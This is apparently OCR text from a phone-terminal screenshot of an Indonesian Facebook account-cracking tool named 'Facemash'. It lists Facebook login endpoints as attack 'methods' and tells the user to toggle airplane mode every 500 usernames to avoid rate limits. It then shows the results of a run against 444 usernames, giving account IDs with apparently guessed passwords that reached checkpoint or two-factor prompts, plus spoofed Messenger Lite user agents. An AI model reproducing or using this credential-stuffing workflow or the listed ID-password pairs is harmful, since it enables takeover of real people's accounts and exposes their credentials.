 20.33 4G 29.0 KB/S 56
01
>>> (Pilih Metode) <<<
01. Gunakan Metode https://m.facebook.com (Async + Regular)
02. Gunakan Metode https://graph.facebook.com (Ads Manager)
03. Gunakan Metode https://b-api.facebook.com (Messenger)
04. Gunakan Metode https://mbasic.facebook.com (Regular)
03
>>> (Catatan) <<<
Hidupkan Mode Pesawat Setiap 500 Username Dan Jika Muncul
Tulisan AttributeError, Hasil Success Atau Checkpoint Tergan
tung Dari Useragent Kamu Dan Target Yang Kamu Masukan.
531390095/142/444/31.7% Cp:-0 Ok:-0
LOGIN CHECKPOINT
100089646759599 suman kumar
Dalvik/2.1.0 (Linux; U; Android 9; PHJ110
Build/SP1A.713573.011)
[FBAN/FBAN/MessengerLite;FBAV/32.0.0.5.187;FBPN/com.faceb
ook.mlite;FBLC/in_ID;FBBV/108314249;FBCR/TELKOMSEL;FBMF/O
ppo;FBBD/Oppo;FBDV/PHJ110;FBSV/9;FBCA/armeabi-v7a:armeabi
;FBDM/{density=1.5,width=1600,height=900};FB_FW/1;]
838847658/287/444/64.4% Cp:-1 Ok:-0
LOGIN CHECKPOINT
100085768944049 umi123
Dalvik/2.1.0 (Linux; U; Android 11; PFVM10
Build/SP1A.587421.014)
[FBAN/FBAN/MessengerLite;FBAV/32.0.0.5.187;FBPN/com.faceb
ook.mlite;FBLC/in_ID;FBBV/108314249;FBCR/TELKOMSEL;FBMF/O
ppo;FBBD/Oppo;FBDV/PFVM10;FBSV/11;FBCA/armeabi-v7a:armeab
i;FBDM/{density=1.5,width=1600,height=900};FB_FW/1;]
44/77.7% Cp:-2 Ok:-0
LOGIN TWO FACTOR AUTHENTICATION
100083029042667 mazlang123
Dalvik/2.1.0 (Linux; U; Android 13; PECT30
Build/SP1A.240965.015)
[FBAN/FBAN/MessengerLite;FBAV/32.0.0.5.187;FBPN/com.faceb
ook.mlite;FBLC/in_ID;FBBV/108314249;FBCR/XL
AXIATA;FBMF/Oppo;FBBD/Oppo;FBDV/PECT30;FBSV/13;FBCA/armea
bi-v7a:armeabi;FBDM/{density=1.5,width=1600,height=900};F
B_FW/1;]
>>> (Selesai) <<<
Selamat Kamu Mendapatkan 0 Hasil Success Dan 3 Hasil
Checkpoint Dari 444 Username, Semua Hasil Sudah Di Simpan!
downloads/Facemash main
F1 ESC CTRL ALT HOME ↑ END
{} () [] $ \ ← ↓ →